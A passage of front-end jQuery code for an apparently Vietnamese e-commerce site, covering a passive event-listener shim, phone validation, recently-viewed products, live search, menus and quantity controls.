			});
			window.addEventListener('test', null, opts);
			window.removeEventListener('test', null, opts);
		} catch (e) {}
		return supported;
	}
	const defaultOptions = {
		passive: false,
		capture: false
	};
	const supportedPassiveTypes = [
		'scroll', 'wheel',
		'touchstart', 'touchmove', 'touchenter', 'touchend', 'touchleave',
		'mouseout', 'mouseleave', 'mouseup', 'mousedown', 'mousemove', 'mouseenter', 'mousewheel', 'mouseover'
	];
	const getDefaultPassiveOption = (passive, eventName) => {
		if (passive !== undefined) return passive;
		return supportedPassiveTypes.indexOf(eventName) === -1 ? false : defaultOptions.passive;
	};
	const getWritableOptions = (options) => {
		const passiveDescriptor = Object.getOwnPropertyDescriptor(options, 'passive');
		return passiveDescriptor && passiveDescriptor.writable !== true && passiveDescriptor.set === undefined ?
			Object.assign({}, options) :
			options;
	};
	const overwriteAddEvent = (superMethod) => {
		EventTarget.prototype.addEventListener = function (type, listener, options) {
			const usesListenerOptions = typeof options === 'object' && options !== null;
			const useCapture = usesListenerOptions ? options.capture : options;
			options = usesListenerOptions ? getWritableOptions(options) : {};
			options.passive = getDefaultPassiveOption(options.passive, type);
			options.capture = useCapture === undefined ? defaultOptions.capture : useCapture;
			superMethod.call(this, type, listener, options);
		};
		EventTarget.prototype.addEventListener._original = superMethod;
	};
	const supportsPassive = eventListenerOptionsSupported();
	if (supportsPassive) {
		const addEvent = EventTarget.prototype.addEventListener;
		overwriteAddEvent(addEvent);
	}

	function goToByScroll(id) {
		// Reove "link" from the ID
		id = id.replace("link", "");
		// Scroll
		$('html,body').animate({
				scrollTop: $("#" + id).offset().top - 0
			},
			'slow');
	}
	$("#vnt-contentlink").click(function (e) {
		e.preventDefault();
		goToByScroll($(this).attr("id"));
	});
});
$(document).ready(function () {
	$(window).load(function () {
		var offestFixed_top = 0;
		$('#bttop').hide();
		if (typeof $("#bttop").offset() == 'object') {
			offestFixed_top = $("#bttop").offset().top;
		}
		if (offestFixed_top < $(window).scrollTop()) {
			$('#bttop').show();
		}
		$(window).scroll(function () {
			var $scrollBar_top = $(window).scrollTop();
			if (offestFixed_top < $scrollBar_top) {
				$('#bttop').show();
			} else {
				$('#bttop').hide();
			}
		});
	});
	$('body').on('click', '.btntt', function () {
		var vnf_regex = /((09|03|07|08|05)+([0-9]{8})\b)/g;
		var mobile = $('#shipping_phone').val();
		if (mobile !== '') {
			if (vnf_regex.test(mobile) == false) {
				alert('Số điện thoại của bạn không đúng định dạng!');
				$('#shipping_phone').focus();
				$('#shipping_phone').val("");
			}
		} else {
			alert('Bạn chưa điền số điện thoại!');
			$('#shipping_phone').focus();
			$('#shipping_phone').val("");
		}
	});
});

$(document).ready(function () {
	var id_list = [];
	var str = localStorage.getItem('id_list');
	if (str) {
		id_list = JSON.parse(str);
	}
	var id = $('#get_product_id').val();
	// Check if a value exists in the fruits array
	if (id_list.indexOf(id) !== -1 || id == null) {
		console.log("");
	} else {
		id_list.push(id);
		console.log("");
	}
	localStorage.setItem("id_list", JSON.stringify(id_list));
	var order_id_list = id_list.sort();
	$.ajax({
		url: 'ajax/ajax_product_view',
		method: "GET",
		data: {
			order_id_list: order_id_list
		},
		async: false,
		dataType: 'html',
		success: function (data) {
			$('#product_recent_view').html(data);
		}
	});
	return true;
	setTimeout(function () {
		localStorage.clear();
	}, (60 * 60 * 1000)); // 24 hours
});
$(document).ready(function () {

	$("#shipping_address").keyup(function () {
		console.log(this.value);
		this.value = this.value.replace(/(https?:\/\/)?([\da-z\.-]+)\.([a-z\.]{2,6})([\/\w \.-]*)*\/?/mg, ' ');
	})
	$('.text_search').on('keyup', function (e) {
		e.preventDefault();
		var search = $(this).val();
		console.log(search);
		$.ajax({
			url: 'ajax/ajax_search',
			method: "POST",
			data: {
				search: search
			},
			async: true,
			dataType: 'html',
			success: function (data) {
				console.log(data);
				$('#load_search').html(data);
			}
		});
		return false;
	});
});
$(document).ready(function () {

	$('.footer_col1_title').click(function () {
		if (!$(".footer_col1_title").hasClass("active")) {
			$(".footer_col1_title").addClass("active");
		} else {
			$(".footer_col1_title").removeClass("active");
		}
		$(this).next(".panel-collapse").slideToggle();
		$(this).closest(" li").siblings().find('.panel-collapse').slideUp();
	});
	$(".i_brand li a").each(function () {

		if ($($(this))[0].href == String(window.location)) {
			$(this).parents().parents().find(".w_product").hide();
			$(this).parents().parents().find(".w_mid_title").hide();
			$(this).parent().addClass('active');

		}
	});
	$(".i_breadcrumb li a").each(function () {

		if ($($(this))[0].href == String(window.location)) {
			$(this).parent().addClass('active');
		}
	});
	$(".sub_cat li a").each(function () {

		if ($($(this))[0].href == String(window.location)) {
			$(this).parent().addClass('active');
		}
	});
	$(".i_origin li a").each(function () {
		if ($($(this))[0].href == String(window.location)) {
			$(this).parents().parents().find(".w_product").hide();
			$(this).parent().addClass('active');
		}
	});

	$('.menu_news li a').each(function () {
		if ($($(this))[0].href == String(window.location)) {

			$(this).parent().addClass('active');
		}
	});
	// scrolltop
	$('#bttop').click(function () {
		$("html,body").animate({
			scrollTop: 0
		}, 1000);
		return false;
	});
	$(".SearchMB").html("<form action='/search' class='box_search' name='formSearch' id='SearchMB'><div class='input-group'><input class='form-control text_search' name='q' placeholder='Nhập từ khóa' > <span class='input-group-btn'><button class='btn'type='submit'value=''><i class='fa fa-search'></i> </button>  <i class='fas fa-times'></i></span></div><div class='clear'></div></form>");
	$(".vs_title").click(function (event) {
		if (!$(this).parents(".wap_SearchMB").hasClass('show')) {
			$(this).parents(".wap_SearchMB").addClass('show');
			$("#PageOver ").addClass("PageOverlay");
			$('html').addClass("no-scroll");
			$('.wap-fixed').addClass("fix_top");
			$(".divmm").removeClass('show');
		} else {
			$(this).parents(".wap_SearchMB").removeClass('show');
			$("#PageOver ").removeClass("PageOverlay");
			$('html').removeClass("no-scroll");
			$('.wap-fixed').removeClass("fix_top");
		}
	});

	$(".box_search .fa-times").click(function (event) {
		$(this).parents(".wap_SearchMB").removeClass('show');
		$("#PageOver ").removeClass("PageOverlay");
		$('html').removeClass("no-scroll");
		$('.wap-fixed').removeClass("fix_top");

	});
	$(".box-lang").click(function (event) {
		if (!$(".box-lang").hasClass('show')) {
			$(".box-lang").addClass('show');
		} else {
			$(".box-lang").removeClass('show');
		}
	});

	$(".btn-block").click(function (event) {
		$(".modal-confirm").hide();
		$("#PageOver_modal").removeClass('PageOverlay_modal');
	});
	$('html').click(function () {
		$("#PageOver_modal").removeClass('PageOverlay_modal');

		$(".modal-confirm").hide();
	});
	$(window).bind('click', function (event) {
		var $clicked = $(event.target);
		if (!$clicked.parents().hasClass('vnt-search')) {
			$(".vnt-search").removeClass('show');
		}
	});

	$('.vnt-menutop ul li a').each(function () {

		if ($($(this))[0].href == String(window.location)) {
			$(this).parent().addClass('current');
		}
	});
	$('.menu-about .mc-content ul li a').each(function () {

		if ($($(this))[0].href == String(window.location)) {
			$(this).parent().addClass('current');
		}
	});
	$('.categories3lv li a').each(function () {
		if ($($(this))[0].href == String(window.location)) {
			$(this).parent().addClass('active');
		}
	});

	$(document).ready(function () {
		var get_menu = $(".vnt-menutop").html();
		$(".mmMenu").append(get_menu);
		$(".mmMenu ul li").each(function () {
			var countsize = $(this).find("ul li").size();
			if (countsize > 0) {}
		});
		$(".mmMenu ul li ul").css({
			'display': 'none'
		});
		$(".mmMenu ul li .button-submenu").click(function () {
			if (!$(this).hasClass("show")) {
				$(this).parent().parent().find("ul:first").stop().slideToggle(700);
				$(this).addClass("show");
				$(this).parent().parent().siblings().each(function () {
					if ($(this).find(".m-sub:first").find(".button-submenu").hasClass("show")) {
						$(this).find("ul:first").stop().slideToggle(700);
						$(this).find(".m-sub:first").find(".button-submenu").removeClass("show");
					}
				});
			} else {
				$(this).parent().parent().find("ul:first").stop().slideToggle(700);
				$(this).removeClass("show");
			}
		});
		$(".menu_mobile .icon_menu").click(function (event) {
			if (!$(this).parents(".menu_mobile").hasClass("showmenu")) {
				$(this).parent().find(".divmm").addClass('show');
				$('.menu_mobile').addClass("showmenu");
				$('html').addClass("openmenu");
				$('body').css({});
			} else {
				$(this).parents(".menu_mobile").find(".divmm").removeClass('show');
				$(this).parents('.menu_mobile').removeClass("showmenu");
				$('html').removeClass("openmenu");
			}
		});
		$(".menu_mobile .divmm .divmmbg , .menu_mobile .divmm .mmContent .close-mmenu").click(function (event) {
			$(this).parents(".menu_mobile").find(".divmm").removeClass('show');
			setTimeout(function () {
				$('.menu_mobile').removeClass("showmenu");
				$('html').removeClass("openmenu");
			}, 500);
		});
		$(window).resize(function () {
			if ($(window).innerWidth() > 1199) {
				$(".menu_mobile").find(".divmm").removeClass('show');
				$('.menu_mobile').removeClass("showmenu");
				$('html').removeClass("openmenu");
			}
		});
		$(document).ready(function () {
			$('.i_cate li').click(function (e) {
				
				var oldId =$('.i_cate li.active a').attr('data-id');
				
				$('.i_cate li.active').removeClass('active');
				$(this).addClass('active');
				var c2 = $('.i_cate li.active a').attr('data-id');
				var id_c1 = $('.i_cate li.active a').attr('cate-id');
				var name_c2 = $('.i_cate li.active a').attr('data-name');
				var slug_c2 = $('.i_cate li.active a').attr('data-slug');
				var idCate="load_catelogy_"+oldId;
				var element = document.getElementById("load_catelogy_"+oldId);
				// console.log(oldId);
				console.log(c2);
				e.preventDefault();
				$.ajax({
					url: 'ajax/load_catelogyc2_product',
					method: "POST",
					data: {
						c2: c2,
						name_c2: name_c2,
						slug_c2: slug_c2
					},
					async: true,
					dataType: 'html',
					success: function (data) {
						console.log(data);
						$('#load_catelogy_' + id_c1).html(data);
					}
				});
				return true;
			});
		});
		$(document).ready(function (e) {
			$(".choose-quantity .quantity").keydown(function (e) {
				checknuber(e);
				if (e.keyCode == 38) {
					var $value = $(this).val();
					if ($value == "") {
						$(this).val(1);
					}
					$value = parseInt($value) + 1;
					$(this).val($value);
				}
				if (e.keyCode == 40) {
					var $value = parseInt($(this).val());
					if ($value == "") {
						$(this).val(1);
					}
					if (parseInt($value) > 1) {
						$value = parseInt($value) - 1;
						$(this).val($value);
					}
				}

			});
			$(".choose-quantity .q-prev").click(function () {
				var $value = parseInt($(this).parents(".choose-quantity").find(".quantity").val());
				if (parseInt($value) > 1) {
					$value = parseInt($value) - 1;
					$(this).parents(".choose-quantity").find(".quantity").val($value);
				}
			});
			$(".choose-quantity .q-next").click(function () {
				var $value = parseInt($(this).parents(".choose-quantity").find(".quantity").val());
				$value = parseInt($value) + 1;
				$(this).parents(".choose-quantity").find(".quantity").val($value);
			});
			$(".choose-quantity .quantity").blur(function () {
				var $value = $(this).val();
				if ($value == "") {
					$(this).val(1);
				}
			});

			function checknuber(e) {
				if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
					// Allow: Ctrl+A, Command+A
					(e.keyCode == 65 && (e.ctrlKey === true || e.metaKey === true)) ||
					// Allow: home, end, left, right, down, up
					(e.keyCode >= 35 && e.keyCode < 40)) {
					// let it happen, don't do anything
					return;
				}
				// Ensure that it is a number and stop the keypress
				if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
					e.preventDefault();
				}
			};

		});
	});
});
